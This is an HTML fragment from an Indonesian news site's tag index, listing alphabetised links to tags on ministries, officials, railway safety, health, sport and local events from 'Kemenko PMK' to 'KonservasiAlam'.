					<span><a href="https://uritanet.com/tag/kemenko-pmk-lanjutkan-gerakan-bersih-bersih-di-kawasan-wisata-alam-dieng/">Kemenko PMK Lanjutkan Gerakan Bersih-Bersih di Kawasan Wisata Alam Dieng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-minta-pemda-segera-bentuk-gugus-tugas-pencegahan-dan-penanganan-pornografi/">Kemenko PMK Minta Pemda Segera Bentuk Gugus Tugas Pencegahan dan Penanganan Pornografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-ikn-akan-semakin-kuat-dengan-kekayaan-budaya/">Kemenko PMK: IKN Akan Semakin Kuat dengan Kekayaan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenkopukm/">KemenKopUKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenkumham/">Kemenkumham</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenluri/">KemenluRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenparekaf/">Kemenparekaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenparekraf/">Kemenparekraf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenparekraf-baparekraf/">Kemenparekraf/Baparekraf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-alokasikan-rp290-miliar-untuk-dukung-peparnas-2024-di-solo/">Kemenpora Alokasikan Rp290 Miliar untuk Dukung Peparnas 2024 di Solo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-dan-pt-lib-teken-pks-strategis-edukasi-sepak-bola-indonesia/">Kemenpora dan PT LIB Teken PKS Strategis Edukasi Sepak Bola Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-gelar-seleksi-nasional-terbuka/">Kemenpora Gelar Seleksi Nasional Terbuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-kucurkan-rp420-miliar-untuk-pelatnas-dan-kejuaraan-dunia-2025/">Kemenpora Kucurkan Rp420 Miliar untuk Pelatnas dan Kejuaraan Dunia 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-luncurkan-program-stranger-mempersiapkan-pemuda-tanggap-bencana-dan-berperan-aktif-untuk-indonesia-emas-2045/">Kemenpora Luncurkan Program “Stranger”: Mempersiapkan Pemuda Tanggap Bencana dan Berperan Aktif untuk Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-siapkan-infrastruktur-kesehatan-dan-dukung-penuh-kejuaraan-asia-badminton-championship-ke-8/">Kemenpora Siapkan Infrastruktur Kesehatan dan Dukung Penuh Kejuaraan Asia Badminton Championship ke-8</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenppaberaksi/">KemenPPABeraksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian/">Kementerian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-atr-bpn/">Kementerian ATR/BPN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-investasi-badan-koordinasi-penanaman-modal/">Kementerian Investasi/Badan Koordinasi Penanaman Modal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-kesehatan-ri/">Kementerian Kesehatan RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-keuangan-kemenkeu/">Kementerian Keuangan (Kemenkeu)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-koperasi/">Kementerian Koperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-koperasi-dan-ukm/">Kementerian Koperasi dan UKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-koperasi-dan-ukm-kemenkopukm/">Kementerian Koperasi dan UKM (KemenKopUKM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pariwisata-dan-ekonomi-kreatif/">Kementerian Pariwisata dan Ekonomi Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pariwisata-dan-ekonomi-kreatif-kemenparekraf/">Kementerian Pariwisata dan Ekonomi Kreatif (kemenparekraf)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pariwisata-dan-ekonomi-kreatif-republik-indonesia/">Kementerian Pariwisata dan Ekonomi Kreatif Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pemuda-dan-olahraga-kemenpora/">Kementerian Pemuda dan Olahraga (Kemenpora)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-perdagangan/">Kementerian Perdagangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pertanian/">Kementerian Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemerdekaanpalestina/">KemerdekaanPalestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemiskinan/">kemiskinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemoterapitangerangselatan/">KemoterapiTangerangSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kena-sanksi/">Kena Sanksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kenas-adi/">Kenas Adi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kendaraanlistrikindonesia/">KendaraanListrikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kendari-triathlon-2021/">Kendari Triathlon 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kental/">kental</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-badan-bank-tanah/">Kepala Badan Bank Tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-bidang-komunikasi-dan-pelayanan-publik/">Kepala Bidang Komunikasi dan Pelayanan Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-biro-protokol-humas-media-setjen-dpd-ri/">Kepala Biro Protokol Humas Media Setjen DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-dinas-komunikasi-informatika-persandian-dan-statistik/">Kepala Dinas Komunikasi Informatika Persandian dan Statistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-kepolisian-negara-republik-indonesia/">Kepala Kepolisian Negara Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-staf-tni-angkatan-darat/">Kepala Staf TNI Angkatan Darat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepaladaerahretreat/">KepalaDaerahRetreat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepedulian-polri/">kepedulian Polri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepemimpinan-militer/">Kepemimpinan Militer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepemimpinanhumanis/">KepemimpinanHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepercayaan-diri/">kepercayaan diri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepercayaan-masyarakat-melonjak/">Kepercayaan Masyarakat Melonjak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepercayaan-terhadap-kereta-api-makin-kuat-sepanjang-2025/">Kepercayaan terhadap Kereta Api Makin Kuat Sepanjang 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepolisian/">Kepolisian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepolisian-ri/">Kepolisian RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepulauan-seribu/">Kepulauan Seribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepulauanseribulestari/">KepulauanSeribuLestari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerajaan-buleleng-singaraja-bali/">Kerajaan Buleleng Singaraja Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerajaan-maroko/">Kerajaan Maroko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerajaan-nusantara/">Kerajaan Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keraton-surakarta-hadiningrat/">Keraton Surakarta Hadiningrat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keren/">keren</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-api/">Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-api-jadi-transportasi-favorit-keluarga-251-ribu-lebih-penumpang-berangkat-dari-jakarta/">Kereta Api Jadi Transportasi Favorit Keluarga: 251 Ribu Lebih Penumpang Berangkat dari Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-api-kembali-jadi-andalan-solusi-logistik-hijau-dan-efisien-untuk-masa-depan-indonesia/">Kereta Api Kembali Jadi Andalan: Solusi Logistik Hijau dan Efisien untuk Masa Depan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-ekonomi-pso-tetap-nyaman-dan-aman/">Kereta Ekonomi PSO Tetap Nyaman dan Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-penolong-kai-armada-strategis-untuk-ketahanan-transportasi-dan-respons-krisis-rel-nasional/">Kereta Penolong KAI: Armada Strategis untuk Ketahanan Transportasi dan Respons Krisis Rel Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerispatih/">KERISPATIH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerjakeras/">KerjaKeras</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerjasama/">kerjasama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerjasamainternasional/">KerjaSamaInternasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesbangpoldki/">KesbangpolDKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatan/">kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatan-lingkungan/">kesehatan lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatananak/">KesehatanAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanberbasisteknologi/">KesehatanBerbasisTeknologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanberkualitas/">KesehatanBerkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanbermartabat/">KesehatanBermartabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatangigi/">KesehatanGigi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanindonesia/">KesehatanIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatankeluarga/">KesehatanKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanpreventif/">KesehatanPreventif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanreproduksi/">KesehatanReproduksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanuntuksemua/">KesehatanUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keselamatan/">Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keselamatan-rel-tak-sekadar-regulasi/">Keselamatan Rel Tak Sekadar Regulasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesendirian/">Kesendirian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesenjangan-sosial/">kesenjangan sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesetiaan/">Kesetiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesetiaan-cinta/">kesetiaan cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesira-gelar-pemeriksaan-kesehatan-gratis-di-kebun-jeruk/">KESIRA Gelar Pemeriksaan Kesehatan Gratis di Kebun Jeruk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesultanan-bulungan/">Kesultanan Bulungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesultanan-buton/">Kesultanan Buton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesultanan-islam/">Kesultanan Islam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesultanan-pontianak/">Kesultanan Pontianak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahanan-pangan/">ketahanan pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahanan-pangan-nasional/">ketahanan pangan nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahanannasional/">KetahananNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahananpangan/">KetahananPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahananpangannasional/">KetahananPanganNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keterlambatan-ka-sembrani/">Keterlambatan KA Sembrani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketika-komunitas-dan-kai-bersatu/">Ketika Komunitas dan KAI Bersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-arssi/">Ketua ARSSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-dpd-ri/">Ketua DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-dpr-ri/">Ketua DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-kpb/">Ketua KPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-majelis-hakim-pn-jakarta-selatan/">Ketua Majelis Hakim PN Jakarta Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-muda-relawan-siap/">Ketua Muda Relawan SIAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-panja/">Ketua Panja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-pansus-blbi/">Ketua Pansus BLBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-pelaksana-munaslub/">Ketua Pelaksana Munaslub</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-tim-penasehat-relawan-muda-siap/">Ketua Tim Penasehat Relawan Muda SIAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketua-umum-pdsi/">Ketua Umum PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketuaumumflo/">KetuaUmumFLO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketum-partai-demokrat-ahy-umumkan-dukungan-untuk-pilkada-di-papua-barat/">Ketum Partai Demokrat AHY Umumkan Dukungan untuk Pilkada di Papua Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketum-pdsi/">Ketum PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketum-persit/">Ketum Persit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keuangannasional/">KeuanganNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/key-opinion-leader/">Key Opinion Leader</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kf-skin-cosmetics/">KF Skin Cosmetics</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kftindonesia/">KFTIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kgph-adipati-dipokusumo/">KGPH Adipati Dipokusumo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kh-hasyim-asyari/">KH Hasyim Asy’ari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kh-misbahul-munir/">KH Misbahul Munir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kh-nasaruddin-umar/">KH. Nasaruddin Umar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kh-yusufhamdani/">KH.YusufHamdani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/khitananmassal/">KhitananMassal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kia-perkuat-langkah-menuju-mobilitas-berkelanjutan-lewat-carnival-hybrid-dan-carens-di-giias-2025/">Kia Perkuat Langkah Menuju Mobilitas Berkelanjutan Lewat Carnival Hybrid dan Carens di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kia-pertegas-kepemimpinan-elektrifikasi-lewat-teknologi-masa-depan-di-giias-2025-ev9-gt-line-dan-ev6-gt-line-tawarkan-performa-canggih/">Kia Pertegas Kepemimpinan Elektrifikasi lewat Teknologi Masa Depan di GIIAS 2025 EV9 GT-Line dan EV6 GT-Line Tawarkan Performa Canggih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kids-corner/">Kids Corner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kinerja-angkutan-barang-kai-daop-1-jakarta-terus-meningkat/">Kinerja Angkutan Barang KAI Daop 1 Jakarta Terus Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kinerja-elit-politik/">kinerja elit politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kinerja-kinclong-dan-proyek-baru-bergulir/">Kinerja Kinclong dan Proyek Baru Bergulir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kinerjadpd/">KinerjaDPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kingsaipuljamil/">KingSaipulJamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kintamanibergerak/">KintamaniBergerak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kisah-cinta/">Kisah Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kki-ke-8/">KKI ke-8</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-genjot-swasembada-garam/">KKP Genjot Swasembada Garam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-genjot-transformasi-digital-perizinan-pesisir/">KKP Genjot Transformasi Digital Perizinan Pesisir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-segera-sosialisasikan-sistem-pembayaran-berbasis-kinerja-untuk-sektor-kelautan/">KKP Segera Sosialisasikan Sistem Pembayaran Berbasis Kinerja untuk Sektor Kelautan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-selamatkan-rp774/">KKP Selamatkan Rp774</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kkp-tangkap-kapal-filipina/">KKP Tangkap Kapal Filipina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klarifikasi-publik/">Klarifikasi publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kleanmie/">KleanMie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klinik-kesehatan-internasional/">klinik kesehatan internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klinik-mediska-kai-daop-1-jakarta-melayani-ribuan-pekerja-dan-masyarakat-umum/">Klinik MEDISKA KAI Daop 1 Jakarta melayani ribuan pekerja dan masyarakat umum.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klinikkecantikan/">KlinikKecantikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/klub-bisa-daftarkan-hingga-11-pemain-asing/">Klub Bisa Daftarkan Hingga 11 Pemain Asing!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kmpindonesia/">KMPIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koa-coffe/">Koa Coffe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koalisi-aksi-menyelamatkan-indonesia/">Koalisi Aksi Menyelamatkan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koalisi-pendukung-uu-obl-kesehatan/">Koalisi Pendukung UU OBL Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kodam-vi-mlw-091-asn/">Kodam VI/MLW 091/ASN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kodim0913ppu/">Kodim0913PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koeksistensiharmonis/">KoeksistensiHarmonis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koeksistensinyata/">KoeksistensiNyata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koi/">KOI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koi-resmi-keluarkan-pertina/">KOI Resmi Keluarkan Pertina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kol/">KOL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-axioo/">Kolaborasi Axioo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-global/">Kolaborasi global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-indonesia-korea-dalam-panggil-aku-ayah-napas-baru-film-keluarga-tanah-air/">Kolaborasi Indonesia-Korea dalam Panggil Aku Ayah: Napas Baru Film Keluarga Tanah Air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-indonesia-malaysia-warnai-jakarta-fashion-week/">Kolaborasi Indonesia–Malaysia Warnai Jakarta Fashion Week</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-internasional/">Kolaborasi Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-jadi-kunci-tata-kelola-pooling-fund-bencana-yang-akuntabel/">Kolaborasi Jadi Kunci Tata Kelola Pooling Fund Bencana yang Akuntabel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-jeep-dan-eiger-di-giias-2025-tunjukkan-tren-baru-otomotif-menjual-gaya-hidup/">Kolaborasi Jeep dan EIGER di GIIAS 2025 Tunjukkan Tren Baru Otomotif: Menjual Gaya Hidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-kai/">Kolaborasi KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-kai-dan-pemkot-jakbar/">Kolaborasi KAI dan Pemkot Jakbar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-kai-dan-railfans-edukasi-humanis-demi-keselamatan-di-perlintasan-sebidang-duren-kalibata/">Kolaborasi KAI dan Railfans: Edukasi Humanis Demi Keselamatan di Perlintasan Sebidang Duren Kalibata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-multisektor-diperlukan-untuk-mengatasi-kekerasan-di-lingkungan-pendidikan/">Kolaborasi Multisektor Diperlukan untuk Mengatasi Kekerasan di Lingkungan Pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-regional-dorong-akselerasi-penyerapan-tenaga-kerja-tunanetra-di-sektor-formal/">Kolaborasi Regional Dorong Akselerasi Penyerapan Tenaga Kerja Tunanetra di Sektor Formal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-warga-dan-kai-daop-1-jakarta-tutup-perlintasan-liar/">Kolaborasi Warga dan KAI Daop 1 Jakarta Tutup Perlintasan Liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasi-warga-dan-pt-kai-jadi-kunci-edukasi-keselamatan-di-perlintasan-citayam/">Kolaborasi Warga dan PT KAI Jadi Kunci Edukasi Keselamatan di Perlintasan Citayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasidaerah/">KolaborasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasihijau/">KolaborasiHijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasikreatif/">KolaborasiKreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasimerahputih/">KolaborasiMerahPutih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasipusatdaerah/">KolaborasiPusatDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasirakyat/">KolaborasiRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasitanpasekat/">KolaborasiTanpaSekat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasiuntukbangsa/">KolaborasiUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaborasiuntukdampak/">KolaborasiUntukDampak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaboratif/">Kolaboratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolaka/">Kolaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolektibel-com/">Kolektibel.com</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kolonel-inf-sabdono-budi-wiryanto/">Kolonel Inf Sabdono Budi Wiryanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komando-teritorial/">Komando Teritorial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kombes-gatot-repli-handoko/">Kombes Gatot Repli Handoko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kombes-pol-a-suprijadi/">Kombes Pol A. Suprijadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kombespol-a-suprijadi/">Kombespol A. Suprijadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komedian-yang-viral-berkat-celotehan-jujur/">Komedian yang Viral Berkat Celotehan Jujur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-1-dpr/">Komisi 1 DPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-i-dpr-ri/">Komisi I DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-pemberantasan-korupsi/">Komisi Pemberantasan Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-pemberatasan-korupsi/">Komisi Pemberatasan Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-v-dpr-ri/">Komisi V DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisi-x-dpr-ri/">Komisi X DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisiix/">KomisiIX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisiixdpr/">KomisiIXDPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komisiixdprri/">KomisiIXDPRRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komite-i-dpd-ri/">Komite I DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komite-iv-dpd-ri/">Komite IV DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komite-olahraga-nasional/">Komite Olahraga Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komiteidpdri/">KomiteIDPDRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komiteiii/">KomiteIII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komitmen-membangun-jakarta/">Komitmen Membangun Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komitmen-pemberantasan-korupsi/">Komitmen pemberantasan korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komnas-anak/">Komnas Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komnas-ganjarian-spartan/">Komnas Ganjarian Spartan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komodoisland/">KomodoIsland</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompetisi/">kompetisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompetisi-liga-1/">kompetisi Liga 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompol-ardian-satrio-utomo/">Kompol Ardian Satrio Utomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompol-h-rusit-malaka/">Kompol H Rusit Malaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kompol-h-rusit-malaka-sh-i-mh/">Kompol H. Rusit Malaka SH.I MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komter-dki-jakarta/">Komter DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunikasisehat/">KomunikasiSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunisme/">Komunisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas/">Komunitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-budaya-jawa-barat/">komunitas budaya Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-mercedez-benz-w204-club-ina/">Komunitas Mercedez Benz W204 CLUB INA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-pembela-bangsa/">Komunitas Pembela Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-penyedia-tenaga-kerja-internasional-kapten-indonesia/">Komunitas Penyedia Tenaga Kerja Internasional (Kapten) Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-railfans-jadi-garda-depan-sosialisasi-keselamatan-di-perlintasan-sebidang/">Komunitas Railfans Jadi Garda Depan Sosialisasi Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitas-seruni-pertiwi/">komunitas Seruni Pertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/komunitassolid/">KomunitasSolid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konawe-utara/">Konawe Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konaweselatan/">KonaweSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konektivitasnasional/">KonektivitasNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konflik-agraria/">konflik agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konflikjadikoeksistensi/">KonflikJadiKoeksistensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kongres-wanita-indonesia-kowani/">Kongres Wanita Indonesia (KOWANI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koni/">KONI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koni2025/">KONI2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konijatim/">KONIJatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konser-jumbo-hadirkan-perayaan-keluarga-dan-inklusivitas-di-hari-kemerdekaan/">Konser JUMBO Hadirkan Perayaan Keluarga dan Inklusivitas di Hari Kemerdekaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konsermedan/">KonserMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konserslank/">KonserSlank</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konservasialam/">KonservasiAlam</a></span>           
					    
